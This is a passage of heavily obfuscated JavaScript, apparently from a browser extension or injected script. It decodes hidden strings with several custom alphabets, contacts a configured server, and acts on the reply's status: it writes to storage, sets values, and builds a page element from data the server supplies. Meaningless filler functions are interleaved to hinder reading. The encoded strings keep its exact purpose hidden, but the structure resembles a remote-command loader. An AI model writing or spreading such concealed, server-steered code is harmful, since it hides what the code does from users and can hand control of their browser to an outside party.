rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function zSsHNJ(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=rxuM2i(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}wEmN7Z=kiQLMR[zSsHNJ(q92_e0u[0xa8])]>q92_e0u[0x4]?kiQLMR[zSsHNJ(q92_e0u[0xa8])]:kiQLMR[zSsHNJ(0x294)][zSsHNJ(0x295)](zSsHNJ(0x296))[zSsHNJ(0x297)]()[zSsHNJ(0x298)](q92_e0u[0xa9])}X2UNESG(UEYLbeV=K6TtnjK(UiekLz(q92_e0u[0xb1]))[UiekLz(0x29a)](K6TtnjK(UiekLz(0x29b))[UiekLz(0x29c)]()/q92_e0u[0x99]),u1oO1ua=UEYLbeV-kiQLMR[UiekLz(q92_e0u[0xab])]>=q92_e0u[0xaa]?q92_e0u[0x1]:q92_e0u[0x4]);if(u1oO1ua==q92_e0u[0x1]){kiQLMR[UiekLz(q92_e0u[0xab])]=UEYLbeV}K6TtnjK(UiekLz(q92_e0u[0xad]))[UiekLz(0x29f)]()(kiQLMR[UiekLz(0x2a0)]+(UiekLz(0x2a1)+UiekLz(0x2a2)),{[UiekLz(0x2a3)]:UiekLz(0x2a4),[UiekLz(q92_e0u[0xac])]:UiekLz(0x2a6),[UiekLz(0x2a7)]:{[UiekLz(0x2a8)]:wEmN7Z?wEmN7Z:q92_e0u[0x4],[UiekLz(0x2a9)]:kiQLMR[UiekLz(0x2aa)]?q92_e0u[0x1]:q92_e0u[0x4],[UiekLz(0x2ab)]:q92_e0u[0x4],[UiekLz(0x2ac)+UiekLz(0x2ad)]:kiQLMR[UiekLz(0x2ae)]?q92_e0u[0x1]:q92_e0u[0x4],[UiekLz(0x2af)+q92_e0u[0x16]]:u1oO1ua}})[UiekLz(0x2b0)](function(UEYLbeV){if(UEYLbeV[UiekLz(q92_e0u[0xac])]==UiekLz(0x2b1)){K6TtnjK(UiekLz(q92_e0u[0xad]))[q92_e0u[0xe4]][UiekLz(0x2b2)][UiekLz(0x2b3)]({[UiekLz(q92_e0u[0xae])]:UEYLbeV[UiekLz(q92_e0u[0xae])]})}else{if(UEYLbeV[UiekLz(q92_e0u[0xac])]==UiekLz(0x2b5)){kiQLMR[UiekLz(0x2b6)](K6TtnjK(UiekLz(q92_e0u[0xad]))[UiekLz(0x2b7)+UiekLz(0x2b8)](UiekLz(0x2b9)));return}else{m6TllSC(u1oO1ua);function u1oO1ua(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\"A6UqOhniSjZFBYeE</:G_\\\"psvcNCgT%(8*!QxVf&u1k>.D#`?{I=$3Jo|^@)Pd[7};0KtMRyX2]9arm,H4lWb+wz~L5\",UEYLbeV[q92_e0u[0x21]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[-q92_e0u[0xaf]]=UEYLbeV[q92_e0u[0x21]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[-q92_e0u[0xaf]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[q92_e0u[0xb0]]=UEYLbeV[q92_e0u[0x6]].indexOf(UEYLbeV[q92_e0u[0x21]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[q92_e0u[0xb0]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0xb0]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[q92_e0u[0xb0]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function Eobnocu(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=u1oO1ua(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}if(UiekLz(0x2ba)in THu9Qk){wEmN7Z()}function wEmN7Z(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4];function u1oO1ua(){}X2UNESG(UEYLbeV[q92_e0u[0x22]]=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x6]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x2]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xb]]=new u1oO1ua(q92_e0u[0x4]),UEYLbeV[q92_e0u[0x25]]=UEYLbeV[q92_e0u[0xb]],UEYLbeV[q92_e0u[0x18]]=UEYLbeV[q92_e0u[0x4]],UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0x1]]);while(UEYLbeV[q92_e0u[0x18]]!==q92_e0u[0x31]||UEYLbeV[q92_e0u[0x8]]!==q92_e0u[0x31]){X2UNESG(UEYLbeV[q92_e0u[0x2]]=(UEYLbeV[q92_e0u[0x18]]?UEYLbeV[q92_e0u[0x18]].val:q92_e0u[0x4])+(UEYLbeV[q92_e0u[0x8]]?UEYLbeV[q92_e0u[0x8]].val:q92_e0u[0x4])+UEYLbeV[q92_e0u[0x6]],UEYLbeV[q92_e0u[0x6]]=K6TtnjK(UiekLz(q92_e0u[0xb1])).floor(UEYLbeV[q92_e0u[0x2]]/q92_e0u[0x81]),UEYLbeV[q92_e0u[0x25]].next=new u1oO1ua(UEYLbeV[q92_e0u[0x2]]%q92_e0u[0x81]),UEYLbeV[q92_e0u[0x25]]=UEYLbeV[q92_e0u[0x25]].next,UEYLbeV[q92_e0u[0x18]]=UEYLbeV[q92_e0u[0x18]]?UEYLbeV[q92_e0u[0x18]].next:q92_e0u[0x31],UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0x8]]?UEYLbeV[q92_e0u[0x8]].next:q92_e0u[0x31])}if(UEYLbeV[q92_e0u[0x6]])UEYLbeV[q92_e0u[0x25]].next=new u1oO1ua(UEYLbeV[q92_e0u[0x6]]);return UEYLbeV[q92_e0u[0xb]].next},q92_e0u[0x12]),K6TtnjK(UiekLz(q92_e0u[0xde])).log(UEYLbeV[q92_e0u[0x22]]))}if(UEYLbeV[UiekLz(q92_e0u[0xac])]==Eobnocu(q92_e0u[0x231])){kiQLMR[Eobnocu(0x2bd)](K6TtnjK(Eobnocu(0x2be))[Eobnocu(0x2bf)](Eobnocu(0x2c0)));return}else{X2UNESG(m6TllSC(bw3EU0),m6TllSC(xz2lO2f));function xz2lO2f(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"xDHkjYvJS`P=CoI>U5zO:Eh9;)1V7\\\"TB!.+AW{ZK$l#~?wGFRXimnLqQMfu%(6t^gcy]rb[2|}_Na*d,e38/@4s0&<p\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[-q92_e0u[0x2b]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0x25]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[-q92_e0u[0x2b]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[-q92_e0u[0xb2]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[-q92_e0u[0xb2]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[-q92_e0u[0xb2]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[-q92_e0u[0xb2]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x25]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x25]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x25]])}function bw3EU0(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(kiQLMR[Eobnocu(0x2c1)]){m6TllSC(rxuM2i);function rxuM2i(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"YN6tEf/Tj_.oaAbmxZ[Ukg01O%lHCQG8;,qJ`Pp92d&wh+5:7)r|~vsB!^3In\\\"=c?D>]KVuMR$Xe*F@SW4y}Lz#{(<i\",UEYLbeV[-q92_e0u[0xb2]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x22]]=UEYLbeV[-q92_e0u[0xb2]].length,UEYLbeV[q92_e0u[0x25]]=[],UEYLbeV[-q92_e0u[0xb3]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xa]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x22]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[q92_e0u[0x7a]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[-q92_e0u[0xb2]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[q92_e0u[0x7a]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0x7a]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0x7a]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0xb3]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xa]],UEYLbeV[q92_e0u[0xa]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x25]].push(UEYLbeV[-q92_e0u[0xb3]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0xb3]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0xa]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0xa]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x25]].push((UEYLbeV[-q92_e0u[0xb3]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x25]])}function zSsHNJ(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=rxuM2i(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}X2UNESG(kiQLMR[Eobnocu(0x2c2)][Eobnocu(0x2c3)](Eobnocu(0x2c4))[Eobnocu(0x2c5)+zSsHNJ(0x2c6)](zSsHNJ(0x2c7)),K6TtnjK(zSsHNJ(0x2c8))[zSsHNJ(0x2c9)](kiQLMR[zSsHNJ(0x2ca)]))}if(kiQLMR[bw3EU0(0x2cb)]){kiQLMR[bw3EU0(0x2cc)+bw3EU0(0x2cd)]()}if(kiQLMR[bw3EU0(q92_e0u[0xb6])]!=q92_e0u[0x1]){X2UNESG(m6TllSC(HTGmMi),m6TllSC(g_XoV6h));function g_XoV6h(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x4f]]=\"[u4!;9vFysQW|d}0fl:\\\"wji$C2q6xLTzb,gpta]{enE5Ur`*c<BZP%=_@AG+o(H/J)KN8hI?RDm3>.YV1MS#7&O^X~k\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x2]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[q92_e0u[0x9]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xb5]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[q92_e0u[0x2]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[q92_e0u[0xb4]]=UEYLbeV[q92_e0u[0x4f]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[q92_e0u[0xb4]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0xb4]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0xb4]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x9]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xb5]],UEYLbeV[q92_e0u[0xb5]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[q92_e0u[0x9]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x9]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0xb5]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0xb5]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[q92_e0u[0x9]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xb5]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function HTGmMi(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}X2UNESG(kiQLMR[bw3EU0(q92_e0u[0xb6])]=q92_e0u[0x1],kiQLMR[bw3EU0(q92_e0u[0xb7])]=kiQLMR[bw3EU0(q92_e0u[0xb7])]+bw3EU0(0x2d0)+kiQLMR[HTGmMi(0x2d1)])}if(kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](bw3EU0(0x2d4))[bw3EU0(0x2d5)]>q92_e0u[0x4]){m6TllSC(_nmFuQw);function _nmFuQw(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[-q92_e0u[0x79]]=\"U;AZhWqbiHTketu|w<:3z5I@V}n`v2YG_g%Oy,8x4Dc[/)XpQlLM6Ns1BC~F]9r#0$?R\\\"JS+{7oP=.(jf>E!Km&^ad*\",UEYLbeV[q92_e0u[0xb8]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[-q92_e0u[0x84]]=UEYLbeV[q92_e0u[0xb8]].length,UEYLbeV[q92_e0u[0x26]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xa]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0x76]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[-q92_e0u[0x84]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[q92_e0u[0x48]]=UEYLbeV[-q92_e0u[0x79]].indexOf(UEYLbeV[q92_e0u[0xb8]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(UEYLbeV[-q92_e0u[0x76]]<q92_e0u[0x4]){UEYLbeV[-q92_e0u[0x76]]=UEYLbeV[q92_e0u[0x48]]}else{X2UNESG(UEYLbeV[-q92_e0u[0x76]]+=UEYLbeV[q92_e0u[0x48]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[-q92_e0u[0x76]]<<UEYLbeV[q92_e0u[0xa]],UEYLbeV[q92_e0u[0xa]]+=(UEYLbeV[-q92_e0u[0x76]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x26]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0xa]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0xa]]>q92_e0u[0x8]);UEYLbeV[-q92_e0u[0x76]]=-q92_e0u[0x1]}}if(UEYLbeV[-q92_e0u[0x76]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x26]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[-q92_e0u[0x76]]<<UEYLbeV[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x26]])}function O4WXNsO(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=_nmFuQw(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}if(!UEYLbeV[O4WXNsO(0x2d6)]){kiQLMR[O4WXNsO(0x2d7)][O4WXNsO(0x2d8)]=q92_e0u[0x4]}else{var dptXH6b;m6TllSC(AqPpIan);function AqPpIan(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\",|0)3/&\\\"AR4d;BcxEF=6mG1HeVCuz*qUNov+:LZpM[$kJTbsgS_Y52ynKt!jrW}O^#9.I~]X?P(<8w@lD`>Qha%7f{i\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0xb9]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[q92_e0u[0x9]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[-q92_e0u[0x2c]]=q92_e0u[0x4];UEYLbeV[-q92_e0u[0x2c]]<UEYLbeV[q92_e0u[0xb9]];UEYLbeV[-q92_e0u[0x2c]]++){UEYLbeV[q92_e0u[0x48]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[-q92_e0u[0x2c]]]);if(UEYLbeV[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0x48]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[q92_e0u[0x48]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x9]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[q92_e0u[0x9]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x9]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[q92_e0u[0x9]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function VJlmZoz(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=AqPpIan(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}dptXH6b=K6TtnjK(O4WXNsO(0x2d9)+q92_e0u[0x25])[VJlmZoz(0x2da)](UEYLbeV[VJlmZoz(0x2db)]);if(kiQLMR[VJlmZoz(q92_e0u[0xbc])][VJlmZoz(0x2dd)]!=dptXH6b[q92_e0u[0x1]]||kiQLMR[VJlmZoz(0x2de)]){var McUnBF_;m6TllSC(_ocLWqB);function khQIjD(UEYLbeV){var u1oO1ua=\"M#[zaJlv52`i6&DK@gx9eqyp~(\\\"VW,%>Y.|{mwsfjPZ=?8]!:G$c7O*kuT^34InC+E)/;F_XL<bN1BS0}HQUdRhtAor\",Eobnocu,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ,g_XoV6h;X2UNESG(Eobnocu=\"\"+(UEYLbeV||\"\"),wEmN7Z=Eobnocu.length,xz2lO2f=[],bw3EU0=q92_e0u[0x4],rxuM2i=q92_e0u[0x4],zSsHNJ=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<wEmN7Z;g_XoV6h++){var HTGmMi=u1oO1ua.indexOf(Eobnocu[g_XoV6h]);if(HTGmMi===-q92_e0u[0x1])continue;if(zSsHNJ<q92_e0u[0x4]){zSsHNJ=HTGmMi}else{X2UNESG(zSsHNJ+=HTGmMi*q92_e0u[0x17],bw3EU0|=zSsHNJ<<rxuM2i,rxuM2i+=(zSsHNJ&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(xz2lO2f.push(bw3EU0&q92_e0u[0xc]),bw3EU0>>=q92_e0u[0x5],rxuM2i-=q92_e0u[0x5])}while(rxuM2i>q92_e0u[0x8]);zSsHNJ=-q92_e0u[0x1]}}if(zSsHNJ>-q92_e0u[0x1]){xz2lO2f.push((bw3EU0|zSsHNJ<<rxuM2i)&q92_e0u[0xc])}return LPReTq(xz2lO2f)}function _ocLWqB(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=khQIjD(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(VJlmZoz(0x2df)in THu9Qk){lyx_6n3()}function lyx_6n3(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xba]]=function(UEYLbeV){var u1oO1ua=q92_e0u[0x4],Eobnocu,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ;X2UNESG(Eobnocu={},wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=q92_e0u[0x4],rxuM2i=UEYLbeV.length);for(zSsHNJ=q92_e0u[0x4];zSsHNJ<rxuM2i;zSsHNJ++){var g_XoV6h;X2UNESG(Eobnocu={},wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x1]);for(g_XoV6h=zSsHNJ+q92_e0u[0x1];g_XoV6h<rxuM2i;g_XoV6h++){if(UEYLbeV[zSsHNJ].x===UEYLbeV[g_XoV6h].x&&UEYLbeV[zSsHNJ].y===UEYLbeV[g_XoV6h].y){xz2lO2f++;continue}UEYLbeV[zSsHNJ].y===UEYLbeV[g_XoV6h].y?bw3EU0=K6TtnjK(VJlmZoz(0x2e0)).MAX_SAFE_INTEGER:bw3EU0=(UEYLbeV[zSsHNJ].x-UEYLbeV[g_XoV6h].x)/(UEYLbeV[zSsHNJ].y-UEYLbeV[g_XoV6h].y);if(!Eobnocu[bw3EU0])Eobnocu[bw3EU0]=q92_e0u[0x4];X2UNESG(Eobnocu[bw3EU0]++,wEmN7Z=K6TtnjK(VJlmZoz(q92_e0u[0xbb])).max(wEmN7Z,Eobnocu[bw3EU0]))}X2UNESG(wEmN7Z+=xz2lO2f,u1oO1ua=K6TtnjK(VJlmZoz(q92_e0u[0xbb])).max(u1oO1ua,wEmN7Z))}return u1oO1ua},K6TtnjK(VJlmZoz(0x2e2)).log(UEYLbeV[q92_e0u[0xba]]))}X2UNESG(kiQLMR[VJlmZoz(q92_e0u[0xbc])][_ocLWqB(0x2e3)]=dptXH6b[q92_e0u[0x1]],McUnBF_=kiQLMR[_ocLWqB(0x2e4)][_ocLWqB(0x2e5)](_ocLWqB(0x2e6)),McUnBF_[_ocLWqB(0x2e7)](kiQLMR[_ocLWqB(0x2e8)](UEYLbeV[_ocLWqB(0x2e9)])),DDixp3(K6TtnjK(_ocLWqB(0x2ea)))[_ocLWqB(0x2eb)](_ocLWqB(0x2ec),[McUnBF_]))}}}if(UEYLbeV[bw3EU0(0x2ed)+q92_e0u[0xbd]]){var eLmXpLN,MHe4f4;m6TllSC(wY8ftl);function 